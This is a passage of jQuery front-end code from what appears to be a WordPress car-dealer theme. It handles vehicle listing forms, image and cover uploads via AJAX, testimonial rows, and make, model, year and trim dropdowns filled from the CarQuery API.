			  	var mapOptions = {
			    	zoom: 16,
			    	center: latlng,
			    	scrollwheel: false,
            		mapTypeControl: false,
            		draggable: drgflag,
			  	}

			  	map = new google.maps.Map(document.getElementById('cd-map-widget'), mapOptions);

			  	marker = new google.maps.Marker({
			  		position: latlng,
			    	map: map,
			    	draggable: drgflag,
			  	});

			}

			google.maps.event.addDomListener(window, 'load', initialize);
			         
		  	initialize();

	  	}

		if( jQuery("#vehicle_condition").exists() ) {

			var val2 = jQuery("#vehicle_condition").val();

			if( val2 === "Used" ) {
			    jQuery(".show-hide-condition").css({"display":"flex"});
			} else {
			    jQuery(".show-hide-condition").css({"display":"none"});
			}
			
			jQuery("#vehicle_condition").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 === "Used" ) {
			        jQuery(".show-hide-condition").css({"display":"block"});
			    } else {
			        jQuery(".show-hide-condition").css({"display":"none"});
			    }
			});

		}

		if( jQuery(".taxonomy-subcategory-select").exists() ) {

			var val2 = jQuery(".taxonomy-subcategory-select").val();

			if( val2 !== "na" ) {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			} else {
			    jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			}
			
			jQuery(".taxonomy-subcategory-select").change(function() {
			    var val2 = jQuery(this).val();
			    if( val2 !== "na" ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', true);
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.vehicle_comfort_sub_main').attr('checked', false);
			    }
			});

			jQuery('.vehicle_comfort_sub_main').change(function() {
			    if( jQuery(this).is(":checked") ) {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(2)').attr('selected', 'selected');
			    } else {
			        jQuery(this).closest('.autoroyal-checkbox-sub-category').find('.taxonomy-subcategory-select option:nth-child(1)').attr('selected', 'selected');
			    }
			});

		}

		if( jQuery("#vehicle_discount").exists() ) {

			if( $('#vehicle_discount').is(":checked") ) {
			    jQuery(".new-discounted-price").css({"display":"block"});
			} else {
			    jQuery(".new-discounted-price").css({"display":"none"});
			}
			
			jQuery("#vehicle_discount").change(function() {
			    if( $('#vehicle_discount').is(":checked") ) {
			        jQuery(".new-discounted-price").css({"display":"block"});
			    } else {
			        jQuery(".new-discounted-price").css({"display":"none"});
			    }
			});

		}

	    jQuery( '.editinline' ).on( 'click', function() {

	        var tag_id = jQuery( this ).parents( 'tr' ).attr( 'id' ),
				color  = jQuery( 'td.color i', '#' + tag_id ).attr( 'data-color' );

	        jQuery( ':input[name="term-color"]', '.inline-edit-row' ).val( color );

	    } );

		if (document.getElementById("setting-autoroyal_currency")) {
			$('#setting-autoroyal_currency').select2();
		};

		// Car Expenses
		var divIdExpenses = jQuery( '#vehicle_expenses_container .vehicle_expenses_item:last-child' ).attr( 'data-id' );

		jQuery('#car_expenses').on('click', '.add_new_expense', function(e) {
            e.preventDefault();

            divIdExpenses++;

            var $newexpense = $( '<div class="vehicle_expenses_item" data-id="'+divIdExpenses+'"><div class="row"><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_label+' ('+autoroyalSettings.expense_currency+')</label><input type="text" id="vehicle_expenses" name="vehicle_expenses['+divIdExpenses+'][price]" value="" placeholder="200" /></div><div class="col-md-4"><label for="vehicle_expenses" class="control-label">'+autoroyalSettings.expense_desc+'</label><textarea cols="20" rows="4" class="input-text" name="vehicle_expenses['+divIdExpenses+'][desc]" placeholder="'+autoroyalSettings.expense_desc_placeholder+'"></textarea></div><div class="col-md-4"><div class="delete_expense"><i class="fa fa-times" aria-hidden="true"></i> '+autoroyalSettings.expense_delete+'</div></div></div></div>' );
        	jQuery('#vehicle_expenses_container').append( $newexpense );
        });

        jQuery('#vehicle_expenses_container').on('click', '.delete_expense', function(e) {
			jQuery(this).parent().parent().remove();
     	});

		// Car Gallery
		function readURL(input, $this_button) {
			//console.log($this_button);
	        if (input.files && input.files[0]) {
	            var reader = new FileReader();
	            reader.onload = function (e) {
	                jQuery(".deleteImage").addClass("visible");
	                jQuery("#loadedImg-error").removeClass("visible");
	                this_image_holder = $this_button.parent().parent().parent().parent();
	                this_image_holder.find('.image-holder').attr('src', e.target.result);
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').addClass("vehicle_gallery_image_loaded");
	                this_image_holder.parent().find('.vehicle_gallery_image_holder_no_image').css('background-image', 'url(' + e.target.result + ')');
	                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            		this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
	            }
	            reader.readAsDataURL(input.files[0]);
	        }
	    }
	    $(".vehicle_image_get_url").change(function(){
	    	var $this_button = $(this);
	        readURL(this, $this_button);
	    });

	    function generate_ID() {

			// Math.random should be unique because of its seeding algorithm.
		  	// Convert it to base 36 (numbers + letters), and grab the first 9 characters
		  	// after the decimal.
		  	return Math.random().toString(36).substr(2, 9);

		};

	    // Load Cover Image
	    function readURLGallery(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	if( jQuery(".autoroyal-uploaded-files .autoroyal-image-gallery").exists() ) {
				    		var id = $( ".autoroyal-uploaded-files .autoroyal-image-gallery" ).last().data('id');
				    	} else {
				    		var id = 1;
				    	}
						id++;

						var idGen = generate_ID();

			        	jQuery(".autoroyal-uploaded-files .autoroyal-add-gallery-button").before('<div id="autoroyal-gallery-image-' + idGen + '" class="col-md-3 col-sm-6 autoroyal-image-gallery" data-id="' + id + '"><i class="fa fa-spinner fa-spin"></i><div class="vehicle_gallery_image_holder_has_image vehicle_gallery_image_loaded add_more_button"><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>Upload Image</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>Remove Image</div></div><input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_gallery[' + id + '][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_gallery[' + id + '][id]" value="" /></div></div>');

			        	autoroyal_custom_submit_gallery( input.files[0], idGen );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#post_gallery").change(function(){
	        readURLGallery(this);
	    });

	    function autoroyal_custom_submit_gallery( image_src, idGen ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                //jQuery("#image-gallery-" + idGen).addClass("ajax_loading");
	                document.getElementById("post_gallery").value = "";
	            },
	            success: function (data) {
	                //console.log("success")
	                //console.log(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_id").val(data.image_id);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_url").val(data.image_url);
	                jQuery("#autoroyal-gallery-image-" + idGen + " .vehicle_gallery_image_holder_has_image").css('background-image', 'url(' + data.image_url + ')');
	                //jQuery("#autoroyal-gallery-image-" + idGen).removeClass("ajax_loading");
	                jQuery("#autoroyal-gallery-image-" + idGen + ".autoroyal-image-gallery").addClass("ajax_loaded");
	            },
	            error:  function (data) {
	                console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // More images
     	jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_has_image', function(e) {
			jQuery(this).parent().remove();
     	});

     	/*
        jQuery('#vehicle_gallery_more_images').on('click', '.vehicle_gallery_image_holder_no_image', function(e) {
            e.preventDefault();

            this_image_holder = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {
                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
				attachId = attachment['id'];
                this_image_holder.css("background-image", "url(" + url + ")");
                this_image_holder.removeClass("vehicle_gallery_image_holder_no_image");
            	this_image_holder.addClass("vehicle_gallery_image_holder_has_image");
            	this_image_holder.find('img.image-holder').attr('src', url);

            	this_image_holder.append( '<input type="hidden" class="vehicle_gallery_image_url" name="vehicle_image_extended_gallery['+divId+'][url]" value="" /><input type="hidden" class="vehicle_gallery_image_id" name="vehicle_image_extended_gallery['+divId+'][id]" value="" />' );
            	this_image_holder.find('.vehicle_gallery_image_url').val(url);
                this_image_holder.find('.vehicle_gallery_image_id').val(attachId);

            	divId++;
            	var $newimage = $( '<div data-id="'+divId+'" class="col-md-3 col-sm-6"><div class="vehicle_gallery_image_holder_no_image add_more_button"><img class="image-holder" src="" alt=""/><div class="vehicle_gallery_image_holder_no_image_inner"><div class="your_image_url_button"><i class="fa fa-cloud-upload" aria-hidden="true"></i>'+autoroyalSettings.upload_image+'</div></div><div class="vehicle_gallery_image_holder_with_image_inner"><div class="your_image_url_button_remove"><i class="fa fa-trash" aria-hidden="true"></i>'+autoroyalSettings.remove_image+'</div></div></div></div>' );
            	jQuery('#vehicle_gallery_more_images .row').append( $newimage );
            });

            $( "img.image-holder" ).load(function() {
            	this_image_holder.addClass("vehicle_gallery_image_loaded");
            });

            //Open the uploader dialog
            image_custom_uploader.open();
     	});
     	*/

     	// More images
        jQuery(document).on('click', '#dealer_with_cover_image', function(e) {
        	e.preventDefault();
            jQuery('.dealer_cover_holder img').remove();
            jQuery("#dealer_no_cover_image").css("display", "inline-block");
            jQuery("#dealer_with_cover_image").css("display", "none");
            jQuery('.dealer_cover_image').val('');
        });

        // Load Cover Image
	    function readURLDealerCover(input) {
	        if (input.files && input.files[0]) {

	            var reader = new FileReader();
	            reader.onload = function (e) {

	            	var image = new Image();
				    image.src = e.target.result;

				    image.onload = function() {

				    	jQuery('.dealer_cover_holder').html('<i class="fa fa-spinner fa-spin"></i><img class="image-holder" src="'+e.target.result+'" alt=""/>');
				    	jQuery('.dealer_cover_holder').addClass('ajax_loading');

			        	autoroyal_custom_submit_dealer_cover( input.files[0] );

		            }

	            }
	            reader.readAsDataURL(input.files[0]);

	        }
	    }
	    $("#dealer-cover-image-upload").change(function(){
	        readURLDealerCover(this);
	    });

	    function autoroyal_custom_submit_dealer_cover( image_src ) {

	        var fd = new FormData();
	        fd.append('image_src', image_src);
	        fd.append('action', 'autoroyal_custom_submit_image_gallery');
	        fd.append("file", image_src);

	        $.ajax({
	            type: 'POST',
	            url: autoroyalSettings.autoroyal_ajaxurl,
	            dataType: 'json',
	            data: fd,
	            contentType: false,
	            processData: false,
	            beforeSend: function(){
	                //
	                //console.log("begin upload");
	                document.getElementById("dealer-cover-image-upload").value = "";
	                jQuery('.dealer_cover_holder').addClass('ajax_loading');
	                jQuery('.dealer_cover_holder').removeClass('ajax_loaded');
	                jQuery('#dealer_no_cover_image').css('display', 'none');
	            },
	            success: function (data) {
	                //console.log("success")
	                jQuery('.dealer_cover_holder').removeClass('ajax_loading');
	                jQuery('.dealer_cover_holder').addClass('ajax_loaded');
	                //console.log(data.image_url);
	                jQuery('.dealer_cover_image').val(data.image_url);
	                jQuery('#dealer_with_cover_image').css('display', 'inline-block');
	                jQuery('.dealer_cover_holder .image-holder').attr('src', data.image_url);
	            },
	            error:  function (data) {
	                //console.log("error")
	                //console.log(data);
	            },
	        });

	    };

        // Testimonial Avatar
        // More images
        jQuery(document).on('click', '.dealer_with_testimonial_image', function(e) {
        	e.preventDefault();
            jQuery(this).parent().find('.dealer_testimonial_image_holder img').remove();
            jQuery(this).parent().find(".dealer_no_testimonial_image").css("display", "inline-block");
            jQuery(this).parent().find(".dealer_with_testimonial_image").css("display", "none");
            jQuery(this).parent().find('.dealer_testimonial_image').val('');
        });

        var $this_image;

        jQuery(document).on('click', '.dealer_no_testimonial_image', function(e) {
            e.preventDefault();

            $this_image = jQuery(this);

            //If the uploader object has already been created, reopen the dialog
            if (image_custom_uploader) {
                image_custom_uploader.open();
                return;
            }

            //Extend the wp.media object
            image_custom_uploader = wp.media.frames.file_frame = wp.media({
                title: 'Choose Image',
                button: {
                    text: 'Choose Image'
                },
                multiple: false
            });

            //When a file is selected, grab the URL and set it as the text field's value
            image_custom_uploader.on('select', function() {

                attachment = image_custom_uploader.state().get('selection').first().toJSON();
                var url = '';
                url = attachment['url'];
                var attachId = '';
                attachId = attachment['id'];

                $this_image.parent().find('.dealer_testimonial_image_holder').html('<img class="image-holder" src="'+url+'" alt=""/>');
               	$this_image.parent().find('.dealer_testimonial_image').val(url);

                $this_image.parent().find(".dealer_no_testimonial_image").css("display", "none");
                $this_image.parent().find(".dealer_with_testimonial_image").css("display", "inline-block");

            });

            //Open the uploader dialog
            image_custom_uploader.open();
        });

        // Testimonials
        var divId_T = 0;
        if( jQuery(".dealer_testimonials_holder .dealer_testimonial_item").exists() ) {
        	divId_T = jQuery( '.dealer_testimonials_holder .dealer_testimonial_item:last-child' ).attr( 'data-id' );
        }

        jQuery(document).on('click', '.remove_testimonial', function(e) {
        	e.preventDefault();
        	jQuery(this).parent().parent().parent().remove();
        });

        jQuery(document).on('click', '#dealer_add_testimonial', function(e) {
        	e.preventDefault();

        	divId_T++;

        	var $autoroyal_testimonials = $( '<div class="dealer_testimonial_item" data-id="'+divId_T+'"><div class="row"><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial+'</label><textarea cols="30" rows="10" name="dealer_testimonial['+divId_T+'][testimonial]" ></textarea></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.testimonial_author+'</label><input type="text" name="dealer_testimonial['+divId_T+'][name]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.position+'</label><input type="text" name="dealer_testimonial['+divId_T+'][position]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company]" value="" /><label for="office_phone" class="control-label">'+autoroyalSettings.company_url+'</label><input type="text" name="dealer_testimonial['+divId_T+'][company_url]" value="" /></div><div class="col-md-4"><label for="office_phone" class="control-label">'+autoroyalSettings.img_author+'</label><div class="dealer_testimonial_image_holder"></div><a href="#" class="btn btn-default dealer_no_testimonial_image">'+autoroyalSettings.upload_image+'</a><a href="#" class="btn btn-default dealer_with_testimonial_image">'+autoroyalSettings.remove_image+'</a><input type="hidden" class="dealer_testimonial_image" name="dealer_testimonial['+divId_T+'][image]" value="" /></div><div class="col-md-12"><a href="#" class="btn btn-default remove_testimonial">'+autoroyalSettings.remove_testimonial+'</a></div></div></div>' );
        	jQuery('.dealer_testimonials_holder').append( $autoroyal_testimonials );

        });

        // End Testimonials

		$(".numericonly").keypress(function(event) {
		  	// Backspace, tab, enter, end, home, left, right
		  	// We don't support the del key in Opera because del == . == 46.
		  	var controlKeys = [8, 9, 13, 35, 36, 37, 39];
		  	// IE doesn't support indexOf
		  	var isControlKey = controlKeys.join(",").match(new RegExp(event.which));
		  	// Some browsers just don't raise events for control keys. Easy.
		  	// e.g. Safari backspace.
		  	if (!event.which || // Control keys in most browsers. e.g. Firefox tab is 0
		      	(49 <= event.which && event.which <= 57) || // Always 1 through 9
		      	(48 == event.which && $(this).attr("value")) || // No 0 first digit
		      	isControlKey) { // Opera assigns values for control keys.
		    	return;
		  	} else {
		    	event.preventDefault();
		  	}
		});

	  	if( jQuery("#select-car-model").exists() ) {

			var base_url = "https://www.carqueryapi.com/api/0.3/";

			//Create a variable for the CarQuery object.  You can call it whatever you like.
		    //var carquery = new CarQuery();
		    var car_init_year, car_init_make, car_init_model, car_init_trim, car_this;

		    if( jQuery("#vehicle_make_init").exists() && jQuery("#vehicle_make_init").val() != '' ) {
		    	car_init_make = jQuery("#vehicle_make_init").val();
		    }

		    if( jQuery("#vehicle_model_init").exists() && jQuery("#vehicle_model_init").val() != '' ) {
		    	car_init_model = jQuery("#vehicle_model_init").val();
		    }

		    if( jQuery("#vehicle_year_init").exists() && jQuery("#vehicle_year_init").val() != '' ) {
		    	car_init_year = jQuery("#vehicle_year_init").val();
		    }

		    if( jQuery("#vehicle_trim_id_init").exists() && jQuery("#vehicle_trim_id_init").val() != '' ) {
		    	car_init_trim = jQuery("#vehicle_trim_id_init").val();
		    }

		    $.getJSON(base_url+"?callback=?", {cmd:"getMakes"}, function(data) {

		    	console.log(data);

		    	if(!responseError(data)) {

				   	var options = '<option value="">Select a make</option>';
					var makes = data.Makes;

					for (var key in makes) {

				   	   	if (makes.hasOwnProperty(key)) {

					   	   	var s = '';
					   	   	if(car_init_make != null && car_init_make == makes[key].make_id) s = 'selected="selected"';

							options += '<option value="' + makes[key].make_id + '" '+s+'>' + makes[key].make_display + '</option>';

					   	}

					}
				
					$("select.cq-make").html(options);

			   	}

			});

		    if( car_init_make != null ) {

		    	car_this = jQuery(".cq-make");

		    	populateModel( car_this, car_init_make );
		    	$(car_this).closest('tr').find('select.cq-model').html("<option value=''>Loading Models...</option>");

		    }

			$(".cq-make").change(function() {

				jQuery("#vehicle_year_init").val("");
				jQuery("#vehicle_make_init").val("");
				jQuery("#vehicle_model_init").val("");
				jQuery("#vehicle_trim_id_init").val("");
				jQuery("#vehicle_trim_desc_init").val("");
				jQuery("#vehicle_make_desc_init").val("");
				
				car_init_make = jQuery(this).val();
				car_this = jQuery(this);

				populateModel( car_this, car_init_make );
				$("select.cq-model").html("");
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateModel( car_this, car_init_make ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getModels", make:car_init_make}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a make</option>';
						var models = data.Models;

						for (var key in models) {

					   	   	if (models.hasOwnProperty(key)) {

						   	   	var s = '';
						   	   	if(car_init_model != null && car_init_model == models[key].model_name) s = 'selected="selected"';

								options += '<option value="' + models[key].model_name + '" '+s+'>' + models[key].model_name + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-model').html(options);
						$(car_this).closest('tr').find('select.cq-model').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null ) {

				car_this = null;

		    	populateYars( car_this, car_init_make, car_init_model );
		    	$(car_this).closest('tr').find('select.cq-year').html("<option value=''>Loading Years...</option>");

		    }

			$(".cq-model").change(function() {
				
				car_init_model = jQuery(this).val();
				car_this = jQuery(this);

				populateYars( car_this, car_init_make, car_init_model );
				$("select.cq-year").html("");
				$("select.cq-trim").html("");

			});

			function populateYars( car_this, car_init_make, car_init_model ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", make:car_init_make, model:car_init_model}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a year</option>';
						var years = data.Trims;
						var result = [];

						for (var key in years) {

					   	   	if (years.hasOwnProperty(key)) {

					   	   		var e = years[key].model_year;

					   	   		if ($.inArray(e, result) == -1) {

					   	   			result.push(e);

					   	   			var s = '';
							   	   	if( car_init_year != null && car_init_year == e ) s = 'selected="selected"';

									options += '<option value="' + e + '" '+s+'>' +e + '</option>';

					   	   		}

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-year').html(options);
						$("#autoroyal-submit select#cq-year").html(options);
						$(car_this).closest('tr').find('select.cq-year').removeAttr('disabled');

				   	}

				});

			}

			if( car_init_model != null && car_init_year != null) {

				car_this = null;

		    	populateTrims( car_this, car_init_model, car_init_year );
		    	$(car_this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

		    }

			$(".cq-year").change(function() {
				
				car_init_year = jQuery(this).val();
				car_this = jQuery(this);

				populateTrims( car_this, car_init_model, car_init_year );
				$(this).closest('tr').find('select.cq-trim').html("<option value=''>Loading Trims...</option>");

			});

			function populateTrims( car_this, car_init_model, car_init_year ) {

				$.getJSON(base_url+"?callback=?", {cmd:"getTrims", model:car_init_model, year:car_init_year}, function(data) {

			    	if(!responseError(data)) {

					   	var options = '<option value="">Select a trim</option>';
						var trims = data.Trims;

						for (var key in trims) {

					   	   	if (trims.hasOwnProperty(key)) {

					   	   		var trim_display = trims[key].model_trim;
        						if(trim_display == "") trim_display = "None";

						   	   	var s = '';
						   	   	if(car_init_trim != null && car_init_trim == trims[key].model_id) s = 'selected="selected"';

								options += '<option value="' + trims[key].model_id + '" '+s+'>' + trim_display + '</option>';

						   	}

						}
					
						$(car_this).closest('tr').find('select.cq-trim').html(options);
						$("#autoroyal-submit select#cq-trim").html(options);
						$(car_this).closest('tr').find('select.cq-trim').removeAttr('disabled');

				   	}

				});

			}

	    	//Run the carquery init function to get things started:
			//carquery.init();
		     
		    //Optionally, you can pre-select a vehicle by passing year / make / model / trim to the init function:
		    //carquery.init(car_init_year, car_init_make, car_init_model, car_init_trim);
		    //carquery.init('2000', 'dodge', 'Viper', 11636);

		    //Optional: Pass sold_in_us:true to the setFilters method to show only US models.  
			//carquery.setFilters( {sold_in_us:0} );
			
		    //Optional: initialize the year, make, model, and trim drop downs by providing their element IDs
			//carquery.initYearMakeModelTrim('cq-year', 'cq-make', 'cq-model', 'cq-trim');
			//carquery.initMakeModelTrimList('cq-make', 'cq-model', 'cq-trim', 'trim-data-list');

		    //Optional: set the onclick event for a button to show car data.
		    $(document).on('click', '#cq-show-data:not(.disabled)', function(e){

				e.preventDefault();

				if( $( "#cd-submit-car-price-desc" ).exists() ) {
					var $car_title = jQuery(".cq-year option:selected").text() + ' ' + jQuery(".cq-make option:selected").text() + ' ' + jQuery(".cq-model option:selected").text() + ' ' + jQuery(".cq-trim option:selected").text() + ' (<a class="cd-submit-change-car" href="#">Change</a>)';
					jQuery(".cd-submit-car-name h2").html($car_title);
					jQuery("#cd-submit-car-price-desc").slideDown("fast");
					jQuery("#cd-submit-car-price-desc").addClass('open');
					jQuery("#select-car-model").css('display', 'none');
					jQuery("#cq-show-data").css('display', 'none');
					jQuery(".cd-submit-car-name").css('display', 'inline-block');
				}

				if( $( ".tabs-footer-navigation" ).exists() ) {

					var vehicle_tab_content = $(this).data('content');
			        //
			        jQuery(".cd-tabs-navigation li a").removeClass("selected");
			        jQuery(".cd-tabs-navigation").find('li a[data-content="'+vehicle_tab_content+'"]').addClass("selected");
			        //
			        jQuery(".cd-tabs-content .cd-tabs-content-item").removeClass("selected");
			        jQuery(".cd-tabs-content").find('div[data-content="'+vehicle_tab_content+'"]').addClass("selected");

			        jQuery('body,html').animate({
			            scrollTop: 0 ,
			            }, 700
			        );

				}

				if( car_init_trim ) {

					//carquery.populateCarData('car-model-data');

					// My own function for pupalte car data
	        
			        //Get Car Model JSON for the selected make
			    	$.getJSON(base_url+"?callback=?", {cmd:"getModel", model:car_init_trim}, function(data) {
			    	
				    	if(!responseError(data)) {

				    		//console.log(data);

				    		//var out = sender.carDataHTML(data[0]);
				    		var model_body = data[0].model_body;
				    		if( model_body != null ) {
				    			jQuery('#vehicle_body_style option').attr('selected', false);
								jQuery("#vehicle_body_style option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {	
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_body_style").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_body_style option:contains('+ model_body +')').length) {
							    	jQuery("#vehicle_body_style option").filter(function() {
									    return $(this).text() == model_body;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_body_style').append( '<option value="'+ model_body +'" selected="selected">'+ model_body +'</option>' );
								}
								jQuery("#vehicle_body_style").addClass("bg-success");
								jQuery('#vehicle_body_style').next().addClass("bg-success");
								jQuery('#vehicle_body_style').trigger('change');
				    		}

				    		var model_doors = data[0].model_doors;
				    		if( model_doors != null ) {
				    			jQuery('#vehicle_doors option').attr('selected', false);
								jQuery("#vehicle_doors option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_doors").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_doors option:contains('+ model_doors +')').length) {
								   	jQuery("#vehicle_doors option").filter(function() {
									    return $(this).text() == model_doors;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_doors').append( '<option value="'+ model_doors +'" selected="selected">'+ model_doors +'</option>' );
								}
								jQuery("#vehicle_doors").addClass("bg-success");
								jQuery('#vehicle_doors').next().addClass("bg-success");
								jQuery('#vehicle_doors').trigger('change');
				    		}

				    		var model_seats = data[0].model_seats;
				    		if( model_seats != null ) {
				    			jQuery('#vehicle_seats option').attr('selected', false);
								jQuery("#vehicle_seats option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_seats").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_seats option:contains('+ model_seats +')').length) {
								   	jQuery("#vehicle_seats option").filter(function() {
									    return $(this).text() == model_seats;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_seats').append( '<option value="'+ model_seats +'" selected="selected">'+ model_seats +'</option>' );
								}
								jQuery("#vehicle_seats").addClass("bg-success");
								jQuery('#vehicle_seats').next().addClass("bg-success");
								jQuery('#vehicle_seats').trigger('change');
				    		}

				    		var model_engine_fuel = data[0].model_engine_fuel;
				    		if( model_engine_fuel != null ) {
				    			jQuery('#vehicle_fuel_type option').attr('selected', false);
								jQuery("#vehicle_fuel_type option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_fuel_type").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_fuel_type option:contains('+ model_engine_fuel +')').length) {
								   	jQuery("#vehicle_fuel_type option").filter(function() {
									    return $(this).text() == model_engine_fuel;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_fuel_type').append( '<option value="'+ model_engine_fuel +'" selected="selected">'+ model_engine_fuel +'</option>' );
								}
								jQuery("#vehicle_fuel_type").addClass("bg-success");
								jQuery('#vehicle_fuel_type').next().addClass("bg-success");
								jQuery('#vehicle_fuel_type').trigger('change');
				    		}

				    		var model_engine_l = data[0].model_engine_l;
				    		if( model_engine_l != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_l").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_l").val(model_engine_l);
				    			jQuery("#vehicle_engine_volume_l").addClass("bg-success");
				    		}

				    		var model_engine_cc = data[0].model_engine_cc;
				    		if( model_engine_cc != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_volume_ccm").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_engine_volume_ccm").val(model_engine_cc);
				    			jQuery("#vehicle_engine_volume_ccm").addClass("bg-success");
				    		}

				    		var model_engine_position = data[0].model_engine_position;
				    		if( model_engine_position != null ) {
				    			jQuery('#vehicle_engine_position option').attr('selected', false);
								jQuery("#vehicle_engine_position option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_engine_position").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_engine_position option:contains('+ model_engine_position +')').length) {
								   	jQuery("#vehicle_engine_position option").filter(function() {
									    return $(this).text() == model_engine_position;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_engine_position').append( '<option value="'+ model_engine_position +'" selected="selected">'+ model_engine_position +'</option>' );
								}
								jQuery("#vehicle_engine_position").addClass("bg-success");
								jQuery('#vehicle_engine_position').next().addClass("bg-success");
								jQuery('#vehicle_engine_position').trigger('change');
				    		}

				    		var model_engine_cyl = data[0].model_engine_cyl;
				    		if( model_engine_cyl != null ) {
				    			jQuery('#vehicle_cilinders option').attr('selected', false);
								jQuery("#vehicle_cilinders option:selected").removeAttr("selected");
								if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_cilinders").offset().top - 100
								    }, 200);
					    		}
							    if (jQuery('#vehicle_cilinders option:contains('+ model_engine_cyl +')').length) {
								   	jQuery("#vehicle_cilinders option").filter(function() {
									    return $(this).text() == model_engine_cyl;
									}).attr('selected', 'selected');
								} else {
									jQuery('#vehicle_cilinders').append( '<option value="'+ model_engine_cyl +'" selected="selected">'+ model_engine_cyl +'</option>' );
								}
								jQuery("#vehicle_cilinders").addClass("bg-success");
								jQuery('#vehicle_cilinders').next().addClass("bg-success");
								jQuery('#vehicle_cilinders').trigger('change');
				    		}

				    		var model_engine_power_hp = data[0].model_engine_power_hp;
				    		if( model_engine_power_hp != null ) {
				    			if( !$( "#cd-submit-car-price-desc" ).exists() ) {
					    			$('html, body').animate({
								        scrollTop: $("#vehicle_power_hp").offset().top - 100
								    }, 200);
					    		}
				    			jQuery("#vehicle_power_hp").val(model_engine_power_hp);
				    			jQuery("#vehicle_power_hp").addClass("bg-success");
				    		}

				    		var model_engine_power_kw = data[0].model_engine_power_kw;
				    		if( model_engine_power_kw != null ) {
